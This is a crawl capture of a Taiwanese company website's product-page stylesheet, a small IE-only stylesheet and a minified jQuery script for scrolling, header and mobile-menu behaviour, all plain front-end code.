request_url: https://www.nim.com.tw/domain/www/theme/frontend/produce.css
body_size: 2473
content:
#new-latest .bar {
    background: url(images/footer.png) top center no-repeat;
    padding: 35px 0 5px;
    margin: 0 0 3px;
    width: 100%
}

#new-latest .bar strong {
    font-size: 25px;
    text-align: center;
    line-height: 27px;
    color: #333;
    display: block
}

#new-latest .bar strong span {
    font-size: 13px;
    text-transform: uppercase;
    font-family: 'Montserrat Hairline', seri, sans-serif;
    color: #999;
    display: block
}

#new-latest .container {
    overflow: hidden
}

#new-latest .container ul {
    list-style: none;
    padding: 0;
    margin: 0
}

#new-latest .container ul li {
    position: relative;
    z-index: 3;
    float: left;
    width: calc(100% / 5)
}

#produce-latest .link {
    position: relative;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 9;
    background: rgba(221,75,30,0.9);
    opacity: 0;
    margin: 0;
    height: 100%
}

#produce-latest .link:hover {
    opacity: 10
}

#produce-latest .link a {
    color: #fff
}

#new-latest .container ul li h3 {
    font-size: 17px
}

#produce-latest {
    background: url(images/footer.png) bottom center no-repeat;
    padding: 0 0 50px;
    width: 100%
}

#produce-latest .bar {
    background: url(images/footer.png) top center no-repeat;
    padding: 35px 0 5px;
    margin: 0 0 3px;
    width: 100%
}

#produce-latest #produce-nav {
    text-align: center;
    background: url(images/footer.png) top center no-repeat;
    display: block;
    padding: 15px 0;
    margin: 0 0 10px;
    width: 100%
}

#produce-latest #produce-nav a {
    color: #969696;
    letter-spacing: 3px;
    display: inline-block;
    margin: 0;
    padding: 0 0 0 7px
}

[id^="produce-"] .produce-48 {
    display: none !important
}

#produce-latest #produce-nav a:after {
    color: #ccc;
    content: '/';
    padding: 0 0 0 7px
}

#produce-latest #produce-nav a:hover {
    color: #ddd !important
}

#produce-latest strong {
    font-size: 25px;
    text-align: center;
    line-height: 27px;
    color: #333;
    display: block
}

#produce-latest strong span {
    font-size: 13px;
    text-transform: uppercase;
    font-family: 'Montserrat Hairline', seri, sans-serif;
    color: #999;
    display: block
}

#produce-latest .container {
    position: relative;
    z-index: 6;
    padding: 0 0 40px;
    min-height: 400px
}

#produce-latest .load-img,#produce-latest .load-img img {
    position: absolute;
    left: 0;
    right: 0;
    z-index: 99999;
    -webkit-transition: all .2s ease-in;
    -moz-transition: all .2s ease-in;
    -ms-transition: all .2s ease-in;
    transition: all 0.2s ease-in
}

#produce-latest .load-img {
    top: 0;
    bottom: 0;
    background: #fff
}

#produce-latest .load-img img {
    top: 30%;
    margin: auto
}

#produce-latest .container {
    text-align: center;
    margin: 0 auto 20px;
    width: 100%;
    max-width: 1449.59px
}

#produce-latest .container ul {
    text-align: center;
    overflow: hidden
}

#produce-latest .container ul li {
    position: relative;
    float: left;
    padding: 5px;
    margin: 0 0 15px;
    width: calc(100% / 5)
}

#produce-latest .container ul li:nth-child(5n) {
    margin-right: 0
}

#produce-latest .link,#produce-latest .link:hover {
    -webkit-transition: all .2s ease-in;
    -moz-transition: all .2s ease-in;
    -ms-transition: all .2s ease-in;
    transition: all 0.2s ease-in
}

#produce-latest .link {
    position: relative;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 9;
    background: rgba(221,75,30,0.9);
    opacity: 0;
    margin: 0;
    height: 100%
}

#produce-latest .link:hover {
    opacity: 10
}

#produce-latest .link a {
    color: #fff
}

#produce-latest .link figure {
    position: absolute;
    top: calc(100% / 2 - 20px);
    left: 30px;
    right: 30px;
    text-align: center
}

#produce-latest .link figure a {
    font-size: 15px;
    font-weight: 300;
    margin-bottom: 30px
}

#produce-latest .link span a {
    font-size: 30px;
    font-weight: normal
}

#produce-latest .link:hover {
    filter: alpha(opacity=100);
    -moz-opacity: 10;
    opacity: 10
}

#produce-latest li:hover img {
    -webkit-filter: grayscale(0.3) blur(3px)
}

#produce-latest .image {
    display: block;
    margin-bottom: 10px
}

#produce-latest .image,#produce-latest .image img {
    width: 100%
}

#produce-latest img {
    object-fit: cover;
    display: block;
    width: 100%;
    height: 200px
}

#produce-latest .more {
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 2px;
    width: 120px
}

#produce-latest .name {
    font-size: 13px;
    white-space: nowrap;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    display: block;
    margin-bottom: 5px;
    width: 100%;
    height: 30px;
    overflow: hidden
}

#produce-latest .button strong {
    text-indent: -9999px;
    display: block;
    overflow: hidden
}

#produce-lists {
    padding: 120px 0 0
}

#produce-lists .design {
    padding: 30px 0 10px;
    margin: 0 auto;
    width: 100%;
    max-width: 1449.59px
}

#produce-lists .design h1 {
    font-size: 28px;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 3px;
    line-height: 30px;
    color: #333
}

#produce-lists .design h1 span {
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 3px;
    color: #ccc;
    display: block
}

#produce-lists #produce-nav {
    text-align: center;
    line-height: 40px;
    background: 0;
    display: block;
    margin: 0 auto 10px;
    width: 100%;
    max-width: 1449.59px;
    overflow: hidden
}

#produce-lists #produce-nav ul {
    text-align: center
}

#produce-lists #produce-nav ul li {
    display: inline-table
}

#produce-lists #produce-nav a {
    font-size: 13px;
    color: #888;
    letter-spacing: 4px;
    display: inline-block;
    margin: 0 15px 0 0
}

.produce-hover {
    color: #ccc !important
}

#produce-lists .record {
    display: none
}

#produce-lists .heading {
    background: #000;
    height: 210px
}

#produce-lists .container {
    position: relative;
    margin: 0 auto 20px;
    margin: auto;
    width: 100%;
    max-width: 1449.59px;
    min-height: 600px;
    overflow: hidden
}

#produce-lists .container ul {
    overflow: hidden
}

#produce-lists .none {
    padding: 100px 0 0;
    text-align: center
}

#produce-lists .container ul li {
    position: relative;
    z-index: 1;
    float: left;
    text-align: center;
    padding: 10px 10px 0;
    margin: 0 0 10px;
    width: calc(100% / 4);
    overflow: hidden
}

#produce-lists .container ul li:nth-child(4n) {
    margin-right: 0
}

#produce-lists .link,#produce-lists .link:hover {
    -webkit-transition: all .2s ease-in;
    -moz-transition: all .2s ease-in;
    -ms-transition: all .2s ease-in;
    transition: all 0.2s ease-in
}

#produce-lists .link {
    position: relative;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 9;
    background: rgba(221,75,30,0.9);
    opacity: 0;
    margin: 0;
    height: 100%
}

#produce-lists .link:hover {
    opacity: 10
}

#produce-lists .link a {
    color: #fff
}

#produce-lists .link figure {
    position: absolute;
    top: calc(100% / 2 - 20px);
    left: 0;
    right: 0;
    text-align: center
}

#produce-lists .link figure a {
    font-size: 15px;
    font-weight: 300;
    margin-bottom: 30px
}

#produce-lists .link span a {
    font-size: 30px;
    font-weight: normal
}

#produce-lists .image img {
    margin: 0 0 10px;
    border: 1px #eee solid;
    width: 100%;
    height: 350px
}

#produce-lists .name,#produce-lists .property,#produce-lists .design {
    font-size: 14px;
    text-align: left;
    text-indent: 10px;
    line-height: 25px;
    display: block
}

#produce-lists .name {
    text-align: center;
    white-space: nowrap;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    letter-spacing: 2px;
    color: #666;
    width: 100%;
    overflow: hidden
}

#produce-lists .description {
    display: none
}

#content li {
    display: none
}

#produce-lists #pagination {
    text-align: center;
    display: block;
    margin: 0 auto 40px;
    width: 90%;
    max-width: 1449.59px
}

#produce-lists #pagination li {
    float: none;
    display: inline-block;
    padding: 0;
    margin: 0 5px 0 0;
    width: initial
}

#produce-lists #pagination a {
    line-height: 25px;
    background: 0;
    display: block;
    padding: 0 5px;
    border: 0;
    height: 20px
}

#produce-lists #pagination li a.hover {
    color: #ccc
}

#produce-lists .load-img,#produce-lists .load-img img {
    position: absolute;
    left: 0;
    right: 0;
    z-index: 99999
}

#produce-lists .load-img {
    top: 0;
    bottom: 0;
    background: 0
}

#produce-lists .load-img img {
    top: 30%;
    margin: auto
}

#produce-detail {
    padding: 60px 0 0
}

#produce-detail .heading {
    display: none
}

#produce-detail .container {
    padding: 80px 0 0;
    width: 100%
}

#produce-detail .left,#show .left {
    margin: auto;
    width: 90%;
    max-width: 1449.59px;
    overflow: hidden
}

#produce-detail .left figure,#show .left figure {
    float: left;
    display: block;
    padding: 20px 0;
    width: 50%
}

#produce-detail .image {
    position: relative;
    text-align: center
}

#produce-detail .image img,#show .image img {
    max-width: 100%;
    height: auto
}

#produce-detail .mac {
    position: relative;
    z-index: 3
}

#produce-detail #produce-image {
    position: absolute;
    top: 3%;
    left: 0;
    bottom: 25%;
    z-index: 0;
    display: block;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    behavior: url(pie/pie.php)
}

.mac-mos {
    position: relative;
    top: -20px;
    left: 0;
    max-width: 100%;
    height: auto
}

#produce-detail .left ul,#show .left ul {
    float: right;
    display: block;
    padding: 20px 2%;
    width: 50%
}

#produce-detail .left ul li,#show .left ul li {
    font-size: 12px;
    letter-spacing: 2px;
    padding: 0;
    margin: 0 20px 10px
}

#produce-detail .left ul li span,#produce-detail .left ul li a {
    display: inline-block
}

#produce-detail .left ul li span:nth-child(1) {
    color: #000;
    width: 80px
}

#produce-detail .left ul li span:nth-child(2) {
    color: #999;
    width: calc(100% - 100px)
}

#produce-detail .left ul li a {
    text-transform: uppercase
}

#produce-detail .left ul li:nth-child(1) span:nth-child(1) {
    font-size: 4em;
    font-family: 'Montserrat Hairline';
    white-space: nowrap;
    letter-spacing: -1px;
    color: #ddd;
    display: block;
    padding: 0 0 35px
}

#produce-detail .left ul li:nth-child(1) span:nth-child(2) {
    font-size: 25px;
    color: #333;
    white-space: nowrap;
    display: block;
    margin: 0 0 20px;
    padding: 0 0 18px;
    border-bottom: 1px #c7c7c7 solid
}

#produce-detail .left ul li nav {
    margin: 25px 0;
    overflow: hidden
}

#produce-detail .left ul li .button {
    float: left;
    font-size: 12px;
    text-transform: uppercase;
    line-height: 39px;
    color: #fff;
    background: #000;
    width: 120px;
    height: 39px
}

#produce-detail .left ul li .button:hover {
    color: #fff;
    background: #ccc
}

#produce-detail .left .description {
    padding: 0;
    margin: 0 0 30px
}

#produce-detail .gallery {
    padding: 5px 0
}

#produce-detail .gallery a {
    display: inline-block;
    margin: 0 0 0 10px;
    border: 3px #ccc solid
}

#produce-detail .right {
    padding: 20px 0 60px;
    margin: 0 auto;
    border-top: 1px #eee solid;
    width: 90%;
    max-width: 1449.59px
}

#produce-detail .detail {
    line-height: 28px;
    letter-spacing: 3px;
    margin: auto;
    max-width: 1000px;
    width: 100%
}

#produce-detail .detail>span {
    font-size: 3.4em;
    font-family: 'Montserrat Hairline';
    text-transform: capitalize;
    color: #000;
    display: block;
    padding: 0 0 20px;
    margin: 0 0 20px
}

#produce-detail .detail a {
    position: relative;
    top: -2px;
    font-size: 14px;
    display: inline-block
}

#produce-detail .detail img {
    display: block;
    margin: 50px 0;
    width: 100%;
    height: auto
}

#mobile-show {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 99999;
    background: #f2f2f2
}

#mobile-show .close {
    position: relative;
    top: 40px;
    right: 0;
    z-index: 9999;
    font-size: 30px;
    text-align: right;
    display: block;
    margin: 50px auto 0;
    width: 335px
}

#mobile-show .container {
    position: absolute;
    top: 50px;
    left: 0;
    right: 0;
    background: #e9e9e9 center no-repeat;
    -webkit-box-shadow: #ccc 0 0 5px;
    -moz-box-shadow: #ccc 0 0 5px;
    box-shadow: #c9c9c9 2px 2px 20px;
    behavior: url(pie/pie.php);
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    behavior: url(pie/pie.php);
    margin: auto;
    width: 400px;
    height: 620px;
    -webkit-transform: scale(0.9, 0.9);
    -moz-transform: scale(0.9, 0.9);
    -ms-transform: scale(0.9, 0.9);
    -o-transform: scale(0.9, 0.9);
    transform: scale(0.9, 0.9)
}

.iframe {
    position: relative;
    top: 60px;
    background: #fff;
    display: block;
    margin: auto;
    width: 365px;
    height: 495px
}

@media screen and (min-width: 1024px) and (max-width: 1280px) {
    #produce-latest .container ul li {
        position:relative;
        float: left;
        padding: 10px;
        margin: 0 0 15px;
        width: calc(100% / 4)
    }

    #produce-latest .container ul li:nth-child(9),#produce-latest .container ul li:nth-child(10) {
        display: none !important
    }

    #produce-latest .container ul li:nth-child(4n) {
        margin-right: 0
    }

    #produce-lists .container {
        width: 90%
    }

    #produce-lists .container ul li {
        width: calc(100% / 4)
    }

    #produce-lists .container ul li:nth-child(4n) {
        margin-right: 0
    }

    #produce-detail .left ul li:nth-child(1) span:nth-child(1) {
        font-size: 3.5em;
        letter-spacing: -2px
    }

    #produce-detail .left ul li:nth-child(1) span:nth-child(2) {
        font-size: 18px
    }
}

@media screen and (max-width: 1024px) {
    #produce-latest .container ul li {
        position:relative;
        float: left;
        padding: 10px;
        margin: 0 0 15px;
        width: calc(100% / 3)
    }

    #produce-latest .container ul li:nth-child(3n) {
        margin-right: 0
    }

    #produce-latest .container ul li:nth-child(10) {
        display: none !important
    }

    #produce-lists .container {
        padding: 0;
        width: 100%
    }

    #produce-lists .container ul {
        width: inherit
    }

    #produce-lists .container ul li {
        width: calc(100% / 3)
    }

    #produce-lists .container ul li:nth-child(3n) {
        margin-right: 0
    }

    #produce-detail .left ul li:nth-child(1) span:nth-child(1) {
        font-size: 3em;
        letter-spacing: -2px
    }

    #produce-detail .left ul li:nth-child(1) span:nth-child(2) {
        font-size: 18px
    }

    #produce-detail .left figure {
        float: none;
        display: block;
        padding: 20px 0;
        margin: auto
    }

    #produce-detail .left figure,#show .left figure {
        width: 90%
    }

    #produce-detail .left ul {
        float: none;
        display: block;
        padding: 20px 2%;
        margin: auto;
        width: 100%
    }
}

@media screen and (max-width: 829px) {
    #produce-latest .container ul li {
        position:relative;
        float: left;
        padding: 10px;
        margin: 0 0 15px;
        width: calc(100% / 2)
    }

    #produce-latest .container ul li:nth-child(2n) {
        margin-right: 0
    }

    #produce-lists #produce-nav {
        display: block;
        padding: 0 3%;
        width: 94%;
        overflow: scroll;
        width: 100%;
        overflow-x: scroll
    }

    #produce-lists #produce-nav ul {
        text-align: left;
        width: 780px
    }

    #produce-lists #produce-nav a {
        padding: 0 5px
    }

    #produce-latest #produce-nav {
        display: none
    }

    #produce-latest .container ul,#produce-lists .container ul {
        width: 100%
    }

    #produce-latest .container ul li,#produce-lists .container ul li {
        margin: 0 1% 10px;
        width: calc(96% / 2)
    }

    #produce-detail .left figure {
        float: none;
        display: block;
        padding: 20px 0;
        margin: auto
    }

    #produce-detail .left figure,#show .left figure {
        width: 90%
    }

    .mac-mos {
        position: relative;
        top: -20px;
        left: 0;
        max-width: 100%;
        height: auto
    }

    #produce-detail .left ul {
        float: none;
        display: block;
        padding: 20px 2%;
        margin: auto;
        width: 100%
    }
}

@media screen and (max-width: 480px) {
    #produce-latest .container ul li {
        position:relative;
        float: left;
        padding: 10px;
        margin: 0;
        width: calc(100% / 1)
    }

    #produce-latest .container ul li:nth-child(1n) {
        margin-right: 0
    }

    #produce-lists #produce-nav a {
        padding: 0 5px
    }

    #produce-latest #produce-nav {
        display: none
    }

    #produce-lists #produce-nav {
        display: block;
        padding: 0 3%;
        width: 94%;
        overflow: scroll
    }

    #produce-lists #produce-nav span {
        display: block;
        width: 760px;
        height: 40px
    }

    #produce-lists .container ul {
        width: 100%
    }

    #produce-lists .container ul li {
        padding: 0;
        margin: 0 0 25px;
        width: calc(100% / 1)
    }

    #produce-lists {
        padding: 90px 0 0
    }

    .mac-mos {
        position: relative;
        top: -20px;
        left: 0;
        max-width: 100%;
        height: auto
    }

    #produce-detail .left figure {
        float: none;
        display: block;
        padding: 20px 0;
        margin: auto
    }

    #produce-detail .left figure,#show .left figure {
        width: 90%
    }

    #produce-detail .left ul {
        float: none;
        display: block;
        padding: 20px 2%;
        margin: auto;
        width: 100%
    }

    #produce-detail .left ul li .button {
        float: none;
        display: block;
        margin: 10px auto 0;
        width: 60%;
        height: 39px
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.nim.com.tw/domain/www/theme/frontend/ie.css
body_size: -168
content:
@media all and (-ms-high-contrast:none){#rwd-video section{left:calc(100% / 2 - 350px)}#what-rwd figure span{left:calc(100% / 2 - 125px)}::-ms-backdrop,#rwd-video section{left:calc(100% / 2 - 350px)}#what-rwd figure span{left:calc(100% / 2 - 125px)}}

--- FILE ---
content_type: application/javascript
request_url: https://www.nim.com.tw/domain/www/theme/jquery/body.min.js
body_size: 236
content:
$(function(){$(".first a").text("first"),$(".previous a").text("previous"),$(".next a").text("next"),$(".last a").text("last"),$("#top").click(function(){return $("html, body").animate({scrollTop:0},1e3),!1}),$(window).scroll(function(){150<$(this).scrollTop()?($("#top").addClass("top"),$("#header").addClass("header-fixed")):($("#top").removeClass("top"),$("#header").removeClass("header-fixed"))}),$(".top-navigation a").click(function(i){i.preventDefault()}),$(this).width()<1200&&$("a.main-navigation-button").click(function(i){"none"==$("#header .main-navigation").css("display")?($(this).addClass("close"),$("#header .main-navigation").slideDown()):($(this).removeClass("close"),$("#header .main-navigation").slideUp()),i.preventDefault()});var n=$(".height"),a=$(window);$(window).resize(function(){var i=a.height();n.css("height",i);var t=n.width(),e=(a.width()-t)/2;n.css({height:i,marginLeft:e})}).resize()}),function(o){o.fn.background=function(){var a=o(this);function i(){var i=o(window).width(),t=o(window).height(),e=1280*(t/800),n=800*parseFloat(i/1280);t<n?a.css({width:i+"px",height:n+"px"}):a.css({width:e+"px",height:t+"px"})}i(),o(window).resize(function(){i()})}}(jQuery);